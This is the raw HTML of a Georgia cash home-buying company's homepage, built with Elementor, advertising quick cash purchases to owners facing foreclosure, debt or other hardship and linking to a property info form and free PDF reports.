<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://myquickandeasy.com/stop-foreclosure/" class="elementor-item">Stop Foreclosure</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://myquickandeasy.com/property-info-form/" class="elementor-item">Property Info Form</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://myquickandeasy.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://myquickandeasy.com/instant-offer/" class="elementor-item">Instant Offer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://myquickandeasy.com/multiunits/" class="elementor-item">Multi-units</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-0d549c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-157 current_page_item menu-item-246"><a href="https://myquickandeasy.com/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://myquickandeasy.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://myquickandeasy.com/stop-foreclosure/" class="elementor-item" tabindex="-1">Stop Foreclosure</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://myquickandeasy.com/property-info-form/" class="elementor-item" tabindex="-1">Property Info Form</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://myquickandeasy.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://myquickandeasy.com/instant-offer/" class="elementor-item" tabindex="-1">Instant Offer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://myquickandeasy.com/multiunits/" class="elementor-item" tabindex="-1">Multi-units</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a497365 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a497365" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-29468a63" data-id="29468a63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-27302994 elementor-widget elementor-widget-image" data-id="27302994" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img fetchpriority="high" decoding="async" width="500" height="500" src="https://myquickandeasy.com/wp-content/uploads/2022/05/photo-hero-15.jpg" class="elementor-animation-float attachment-large size-large wp-image-114" alt="" srcset="https://myquickandeasy.com/wp-content/uploads/2022/05/photo-hero-15.jpg 500w, https://myquickandeasy.com/wp-content/uploads/2022/05/photo-hero-15-300x300.jpg 300w, https://myquickandeasy.com/wp-content/uploads/2022/05/photo-hero-15-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-376c57a2 elementor-widget elementor-widget-image" data-id="376c57a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="533" src="https://myquickandeasy.com/wp-content/uploads/2022/05/pexels-luis-yanez-206172-1-1024x682.jpg" class="elementor-animation-float attachment-large size-large wp-image-151" alt="" srcset="https://myquickandeasy.com/wp-content/uploads/2022/05/pexels-luis-yanez-206172-1-1024x682.jpg 1024w, https://myquickandeasy.com/wp-content/uploads/2022/05/pexels-luis-yanez-206172-1-300x200.jpg 300w, https://myquickandeasy.com/wp-content/uploads/2022/05/pexels-luis-yanez-206172-1-768x512.jpg 768w, https://myquickandeasy.com/wp-content/uploads/2022/05/pexels-luis-yanez-206172-1.jpg 1280w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4420aa77" data-id="4420aa77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f57217f elementor-widget elementor-widget-heading" data-id="3f57217f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Services
</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-ce61a17 elementor-widget elementor-widget-heading" data-id="ce61a17" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">We Provide Superior Real Estate Services</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99aabfc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="99aabfc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://myquickandeasy.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Do you want a fast sale?</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Are you tired of tenants?</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Are you behind in your payments?</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Are you making double payments?</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Are you facing foreclosure?</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Have you Lost your Job?</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Are you facing divorce, liens, or being transferred?</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Are you an empty nester looking to downsize? </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Has there been a death in the family and need to sell?</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Have you moved away and dont want to manage?</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Is your house vacant, or in need of repairs?</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">There may be other personal or unique reasons that may cause you to want to sell your property. However, we can make you a solution based fair offer  regardless of your situation! And it doesn't cost you anything to work with us.   </span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e720bfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e720bfc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a79d726" data-id="4a79d726" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-45bb362 elementor-widget elementor-widget-heading" data-id="45bb362" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">There's  absolutely no cost to you, or  obligation! <br>--------------------------------------------<br>If we can solve a problem by buying your property, then that's what we want to do! 

</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-59d9bf51 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59d9bf51" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66f73aa4" data-id="66f73aa4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ad9e083 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ad9e083" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3a580aec" data-id="3a580aec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b643b2c elementor-widget elementor-widget-icon-box" data-id="b643b2c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://myquickandeasy.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						13+					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Years In Business					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2cc4eb86" data-id="2cc4eb86" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-590b8975 elementor-widget elementor-widget-icon-box" data-id="590b8975" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Lots of 					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Happy Clients					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5e37eefe" data-id="5e37eefe" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c7a10bd elementor-widget elementor-widget-icon-box" data-id="1c7a10bd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Many					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Projects Completed					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2d82d69f" data-id="2d82d69f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4a173328 elementor-widget elementor-widget-icon-box" data-id="4a173328" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Quality					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Trained Staff					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-238ac7 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="238ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4c66d99d" data-id="4c66d99d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-15b413db elementor-widget elementor-widget-image" data-id="15b413db" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="569" height="853" src="https://myquickandeasy.com/wp-content/uploads/2022/05/pexels-mart-production-7415115-1.jpg" class="elementor-animation-float attachment-full size-full wp-image-215" alt="" srcset="https://myquickandeasy.com/wp-content/uploads/2022/05/pexels-mart-production-7415115-1.jpg 569w, https://myquickandeasy.com/wp-content/uploads/2022/05/pexels-mart-production-7415115-1-200x300.jpg 200w" sizes="(max-width: 569px) 100vw, 569px" />															</div>
				</div>
				<div class="elementor-element elementor-element-28582c8 elementor-widget elementor-widget-icon-box" data-id="28582c8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h2 class="elementor-icon-box-title">
					<a href="https://myquickandeasy.com/property-info-form/" >
						   We Can Help!					</a>
				</h2>
									<p class="elementor-icon-box-description">
						We buy property from people in situations just like yours and solve their real estate problems. We are friendly  real estate investors in the Georgia area and prefer to buy properties like yours each month. We'd like to solve your  real estate problem as well!  
  Our pride is in taking care of all the fine details to provide you with a quick and easy home solution thus making the whole selling process as stress free for you as possible.<br><br>
Let me emphasize, we are not Realtors: I want to buy your property for CASH, not just list it for sale. <u>We can <b>buy</b></u>   your property quickly with no hassles, in as little as 7 days if necessary, and you can walk away with $$$ in your pocket. 					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-77dd3256" data-id="77dd3256" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fb1b867 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb1b867" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-027d4ca" data-id="027d4ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ff89eb2 elementor-absolute elementor-widget elementor-widget-text-editor" data-id="ff89eb2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">To get the ball rolling all you have to do is fill out a<span style="color: #cc99ff;"> <a style="color: #cc99ff;" href="https://myquickandeasy.com/property-info-form/">Property Info form.</a></span></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-838cd2f" data-id="838cd2f" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fd2f498 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd2f498" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e890e1" data-id="3e890e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-04079d8 elementor-widget elementor-widget-heading" data-id="04079d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Here's how we can help:

</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-918d4dd elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="918d4dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-double"></i>						</span>
										<span class="elementor-icon-list-text">We can take over your payments</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-double"></i>						</span>
										<span class="elementor-icon-list-text">We will pay all cash at closing when we buy your houses</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-double"></i>						</span>
										<span class="elementor-icon-list-text">We offer instant debt relief</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-double"></i>						</span>
										<span class="elementor-icon-list-text">We will handle all of the necessary paperwork</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-double"></i>						</span>
										<span class="elementor-icon-list-text">All of this means quick cash to you!</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div data-elementor-type="footer" data-elementor-id="175" class="elementor elementor-175 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-55b77c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55b77c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0cb0bbf" data-id="0cb0bbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-80ac25d elementor-widget elementor-widget-heading" data-id="80ac25d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">I'd like to fill out a property info form Now!</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e421290 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e421290" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e7c5c37" data-id="e7c5c37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a1442f0 elementor-align-center elementor-widget elementor-widget-button" data-id="a1442f0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://myquickandeasy.com/property-info-form/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Click here</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fa9b313 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa9b313" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-126f3f9" data-id="126f3f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-27b60c8 elementor-widget elementor-widget-heading" data-id="27b60c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">******************************************************************</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6482174 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6482174" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ff53bd" data-id="9ff53bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0b73d33 elementor-widget elementor-widget-image" data-id="0b73d33" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/private-lending/become-a-private-money-lender/" target="_blank">
							<img loading="lazy" width="140" height="304" src="https://myquickandeasy.com/wp-content/uploads/2022/05/graph1-1.gif" class="attachment-full size-full wp-image-179" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e0f3783" data-id="e0f3783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0f01e3e elementor-widget elementor-widget-image" data-id="0f01e3e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="175" height="183" src="https://myquickandeasy.com/wp-content/uploads/2022/05/ebkcover2-1.png" class="attachment-full size-full wp-image-178" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-ddea7cc elementor-align-center elementor-widget elementor-widget-button" data-id="ddea7cc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="http://myquickandeasy.com/wp-content/uploads/2022/07/HowToStopForeclosureFreeReport.docx-1.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Download Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-492fa93" data-id="492fa93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-439032e elementor-widget elementor-widget-image" data-id="439032e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="175" height="183" src="https://myquickandeasy.com/wp-content/uploads/2022/05/sevendays-1.png" class="attachment-full size-full wp-image-177" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-f1713df elementor-align-center elementor-widget elementor-widget-button" data-id="f1713df" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="http://myquickandeasy.com/wp-content/uploads/2022/07/Sell-Your-Home-In-7-Days-Free-Report-5.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Download Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b5f1540" data-id="b5f1540" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-703d2c1 elementor-widget elementor-widget-image" data-id="703d2c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/wholesale-price/home" target="_blank">
							<img loading="lazy" width="130" height="304" src="https://myquickandeasy.com/wp-content/uploads/2022/05/investor-1.gif" class="attachment-full size-full wp-image-176" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-0dd8fa4 elementor-align-center elementor-widget elementor-widget-button" data-id="0dd8fa4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-16c5c8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16c5c8c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e81803" data-id="8e81803" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-01c0b23 elementor-widget elementor-widget-heading" data-id="01c0b23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://myquickandeasy.com/multiunits/">We Buy Houses,  Apartments, and Multi-units</a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f79347a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f79347a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6503d9d" data-id="6503d9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bbb7db3 elementor-widget elementor-widget-image" data-id="bbb7db3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://myquickandeasy.com/multiunits/">
							<img loading="lazy" width="275" height="183" src="https://myquickandeasy.com/wp-content/uploads/2023/05/images-19.jpg" class="attachment-large size-large wp-image-1428" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a4f283f elementor-widget elementor-widget-image" data-id="a4f283f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://myquickandeasy.com/multiunits/">
							<img loading="lazy" width="259" height="194" src="https://myquickandeasy.com/wp-content/uploads/2023/05/images-20.jpg" class="attachment-large size-large wp-image-1430" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-536e4f8" data-id="536e4f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5bbf1f7 elementor-widget elementor-widget-image" data-id="5bbf1f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://myquickandeasy.com/multiunits/">
							<img loading="lazy" width="259" height="194" src="https://myquickandeasy.com/wp-content/uploads/2023/05/images-11.jpg" class="attachment-large size-large wp-image-1427" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-bb57fc9 elementor-widget elementor-widget-image" data-id="bb57fc9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://myquickandeasy.com/multiunits/">
							<img loading="lazy" width="275" height="183" src="https://myquickandeasy.com/wp-content/uploads/2023/05/images-16.jpg" class="attachment-large size-large wp-image-1422" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3fc1641" data-id="3fc1641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88654c0 elementor-widget elementor-widget-image" data-id="88654c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://myquickandeasy.com/multiunits/">
							<img loading="lazy" width="259" height="194" src="https://myquickandeasy.com/wp-content/uploads/2023/05/images-15.jpg" class="attachment-large size-large wp-image-1423" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8058192 elementor-widget elementor-widget-image" data-id="8058192" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://myquickandeasy.com/multiunits/">
							<img loading="lazy" width="264" height="191" src="https://myquickandeasy.com/wp-content/uploads/2022/05/images-10.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-1416" alt="We Buy Multi-Family and Apartments!" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">We Buy Multi-Family and Apartments!</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-34e4b2b" data-id="34e4b2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-23134ef elementor-widget elementor-widget-image" data-id="23134ef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://myquickandeasy.com/multiunits/">
							<img loading="lazy" width="259" height="194" src="https://myquickandeasy.com/wp-content/uploads/2023/05/images-14.jpg" class="attachment-large size-large wp-image-1424" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-0db6b28 elementor-widget elementor-widget-image" data-id="0db6b28" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://myquickandeasy.com/multiunits/">
							<img loading="lazy" width="285" height="177" src="https://myquickandeasy.com/wp-content/uploads/2023/05/images-12.jpg" class="attachment-large size-large wp-image-1426" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-31274c7" data-id="31274c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6307f93 elementor-widget elementor-widget-image" data-id="6307f93" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
